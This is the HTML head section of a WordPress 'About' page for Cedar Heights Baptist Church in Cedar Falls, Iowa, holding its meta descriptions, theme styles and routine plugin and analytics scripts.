

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedarheightsbaptist.com/about/
body_size: 12717
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cedarheightsbaptist.com/xmlrpc.php" />
<script>var et_site_url='https://cedarheightsbaptist.com';var et_post_id='1792';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>About | Cedar Heights Baptist Church</title>
<meta name="dc.title" content="About | Cedar Heights Baptist Church">
<meta name="dc.description" content="Cedar Heights Baptist Church (CHBC) is a local church located in Cedar Falls, Iowa. We average 270 in attendance. Currently, we are a Baptist Church that is not affiliated with any denomination. We are committed to the 9 Marks of a Healthy Church and our pastors fellowship with The Gospel Coalition of Eastern Iowa.&hellip;">
<meta name="dc.relation" content="https://cedarheightsbaptist.com/about/">
<meta name="dc.source" content="https://cedarheightsbaptist.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Cedar Heights Baptist Church (CHBC) is a local church located in Cedar Falls, Iowa. We average 270 in attendance. Currently, we are a Baptist Church that is not affiliated with any denomination. We are committed to the 9 Marks of a Healthy Church and our pastors fellowship with The Gospel Coalition of Eastern Iowa.&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://cedarheightsbaptist.com/about/">
<meta property="og:url" content="https://cedarheightsbaptist.com/about/">
<meta property="og:site_name" content="Cedar Heights Baptist Church">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="About | Cedar Heights Baptist Church">
<meta property="og:description" content="Cedar Heights Baptist Church (CHBC) is a local church located in Cedar Falls, Iowa. We average 270 in attendance. Currently, we are a Baptist Church that is not affiliated with any denomination. We are committed to the 9 Marks of a Healthy Church and our pastors fellowship with The Gospel Coalition of Eastern Iowa.&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="About | Cedar Heights Baptist Church">
<meta name="twitter:description" content="Cedar Heights Baptist Church (CHBC) is a local church located in Cedar Falls, Iowa. We average 270 in attendance. Currently, we are a Baptist Church that is not affiliated with any denomination. We are committed to the 9 Marks of a Healthy Church and our pastors fellowship with The Gospel Coalition of Eastern Iowa.&hellip;">
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cedar Heights Baptist Church &raquo; Feed" href="https://cedarheightsbaptist.com/feed/" />
<link rel="alternate" type="text/calendar" title="Cedar Heights Baptist Church &raquo; iCal Feed" href="https://cedarheightsbaptist.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedarheightsbaptist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarheightsbaptist.com%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedarheightsbaptist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarheightsbaptist.com%2Fabout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://cedarheightsbaptist.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cedarheightsbaptist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cedarheightsbaptist.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: #663333;--wp--preset--color--accent: #5080b2;--wp--preset--color--dark: #000;--wp--preset--color--light: #777;--wp--preset--color--light-bg: #f7f7f7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='banner-style-default-css' href='https://cedarheightsbaptist.com/wp-content/plugins/mere-banner/mere-banner-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://cedarheightsbaptist.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://cedarheightsbaptist.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:200,300,400,500,700,200italic,300italic,400italic,500italic,700italic%7CLato:300,400,700,300italic,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha/css/lib/elusive-icons.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-style-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"8","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"https://browsehappy.com/"};
//# sourceURL=ctfw-ie-unsupported-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/ie-unsupported.js?ver=2.6.1" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":1792,"version":"3.2.0","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"February 22: Church office closed; Awana canceled","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"#142733","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-20 08:33:15.036320","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-20 08:33:15.036323","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-20 08:33:15.036325","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/Events-title.js?ver=6.9" id="events-title-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/jquery.fitvids.js?ver=2.6.1" id="fitvids-js"></script>
<script type="text/javascript" id="ctfw-responsive-embeds-js-extra">
/* <![CDATA[ */
var ctfw_responsive_embeds = {"wp_responsive_embeds":"1"};
//# sourceURL=ctfw-responsive-embeds-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/responsive-embeds.js?ver=2.6.1" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.hacks.js?ver=2.6.1" id="viewport-units-buggyfill-hacks-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.js?ver=2.6.1" id="viewport-units-buggyfill-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/superfish.modified.js?ver=2.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/supersubs.js?ver=2.6.1" id="supersubs-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/jquery.meanmenu.modified.js?ver=2.6.1" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/jquery.smooth-scroll.min.js?ver=2.6.1" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/jquery.matchHeight-min.js?ver=2.6.1" id="jquery-matchHeight-js"></script>
<script type="text/javascript" id="maranatha-main-js-extra">
/* <![CDATA[ */
var maranatha_main = {"site_path":"/","home_url":"https://cedarheightsbaptist.com","theme_url":"https://cedarheightsbaptist.com/wp-content/themes/maranatha","is_ssl":"1","mobile_menu_close":"el el-remove-sign","comment_name_required":"1","comment_email_required":"1","comment_name_error_required":"Required","comment_email_error_required":"Required","comment_email_error_invalid":"Invalid Email","comment_url_error_invalid":"Invalid URL","comment_message_error_required":"Comment Required"};
//# sourceURL=maranatha-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/main.js?ver=2.6.1" id="maranatha-main-js"></script>
<link rel="https://api.w.org/" href="https://cedarheightsbaptist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedarheightsbaptist.com/wp-json/wp/v2/pages/1792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedarheightsbaptist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/P7888m-sU' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#142733;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cedarheightsbaptist.com"><link rel="alternate" href="https://cedarheightsbaptist.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				
			</style><link rel="preload" href="https://cedarheightsbaptist.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">  <style type="text/css">
    .woocommerce .woocommerce-info {border-top-color: #663333 !important;}
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { color: #fff !important; background-color: #5080b2 !important;}
  </style> 
<style type="text/css">.has-main-background-color,p.has-main-background-color { background-color: #663333; }.has-main-color,p.has-main-color { color: #663333; }.has-accent-background-color,p.has-accent-background-color { background-color: #5080b2; }.has-accent-color,p.has-accent-color { color: #5080b2; }.has-dark-background-color,p.has-dark-background-color { background-color: #000; }.has-dark-color,p.has-dark-color { color: #000; }.has-light-background-color,p.has-light-background-color { background-color: #777; }.has-light-color,p.has-light-color { color: #777; }.has-light-bg-background-color,p.has-light-bg-background-color { background-color: #f7f7f7; }.has-light-bg-color,p.has-light-bg-color { color: #f7f7f7; }.has-white-background-color,p.has-white-background-color { background-color: #fff; }.has-white-color,p.has-white-color { color: #fff; }</style>

<style type="text/css">
#maranatha-logo-text {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

.maranatha-entry-content h1, .maranatha-entry-content h2:not(.maranatha-entry-short-title), .maranatha-entry-content h3, .maranatha-entry-content h4, .maranatha-entry-content h5, .maranatha-entry-content h6, .maranatha-entry-content .maranatha-h1, .maranatha-entry-content .maranatha-h2, .maranatha-entry-content .maranatha-h3, .maranatha-entry-content .maranatha-h4, .maranatha-entry-content .maranatha-h5, .maranatha-entry-content .maranatha-h6, .mce-content-body h1, .mce-content-body h2, .mce-content-body h3, .mce-content-body h4, .mce-content-body h5, .mce-content-body h6, .maranatha-home-section-content h1, .maranatha-home-section-content h2, #maranatha-banner-title, .maranatha-widget-title, #maranatha-comments-title, #reply-title, .maranatha-nav-block-title, .maranatha-caption-image-title, .has-drop-cap:not(:focus):first-letter {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

#maranatha-header-menu-content > li > a, .mean-container .mean-nav > ul > li > a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

body, #cancel-comment-reply-link, .maranatha-widget .maranatha-entry-short-header h3, pre.wp-block-verse {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

.maranatha-color-main-bg, .maranatha-caption-image-title, .maranatha-calendar-table-header, .maranatha-calendar-table-top, .maranatha-calendar-table-header-row, .has-main-background-color, p.has-main-background-color {
	background-color: #663333;
}

.maranatha-calendar-table-header {
	border-color: #663333 !important;
}

.maranatha-color-main-bg .maranatha-circle-buttons-list a:hover, .has-main-color, p.has-main-color {
	color: #663333 !important;
}

a, .maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a, .maranatha-pagination li > *, .widget_tag_cloud a, .sf-menu ul li:hover > a, .sf-menu ul .sfHover > a, .sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active, .mean-container .mean-nav ul li a, #maranatha-header-search-mobile input[type=text]:not(:focus), #maranatha-map-section-info-list a:hover, .wp-block-pullquote.is-style-solid-color blockquote cite a, .wp-block-pullquote .has-text-color a, .wp-block-file .wp-block-file__button, .wp-block-file a.wp-block-file__button:visited:not(:hover), .wp-block-file a.wp-block-file__button:focus:not(:hover), .has-accent-color, p.has-accent-color, .wp-block-calendar #wp-calendar a, .wp-block-pullquote.has-background.has-light-background-color:not(.has-text-color) a {
	color: #5080b2;
}

.maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a, .mean-container .mean-nav ul li a.mean-expand, #maranatha-header-search-mobile input[type=text], .wp-block-file__button {
	border-color: #5080b2;
}

.sf-arrows ul .sf-with-ul:after {
	border-left-color: #5080b2;
}

.maranatha-button:hover, .maranatha-buttons-list a:hover, a.maranatha-circle-button span:hover, .maranatha-circle-buttons-list a:hover, a.maranatha-circle-button-selected span, .maranatha-circle-buttons-list a.maranatha-circle-button-selected, input[type=submit]:hover, .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a:hover, #maranatha-sermon-download-button a.maranatha-dropdown-open, .wp-block-file__button:hover, .has-accent-background-color, p.has-accent-background-color {
	background-color: #5080b2;
}
</style>
<script type="text/javascript">

jQuery( 'html' )
 	.removeClass( 'no-js' )
 	.addClass( 'js' );

</script>
		<style type="text/css" id="wp-custom-css">
			a {
	transition: .5s ease;
}

.page-template-sermons .maranatha-entry-content-short {
	text-align: center;
}

/* .post-1799, .post-1801 {
	clear: left;
}
 */

@media (min-width: 700px) {
	.maranatha-loop-three-columns article:nth-child(3n+1) {
	clear: both;
}
}
		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', '' , {});

</script>
</head>
